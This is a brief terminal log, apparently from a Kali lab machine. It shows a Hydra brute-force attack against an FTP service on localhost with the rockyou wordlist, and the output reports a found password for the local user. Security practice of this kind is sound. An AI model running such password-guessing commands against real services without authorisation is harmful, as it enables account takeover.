 root@kaliSecurity:/home/gonza# hydra -l gonza -P /usr/share/wordlists/rockyou.txt ftp://127.0.0.1 -t 25
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-02-12 16:07:44
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 25 tasks per 1 server, overall 25 tasks, 14344399 login tries (l:1/p:14344399), ~573776 tries per task
[DATA] attacking ftp://127.0.0.1:21/
[21][ftp] host: 127.0.0.1   login: gonza   password: peanut
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-02-12 16:08:18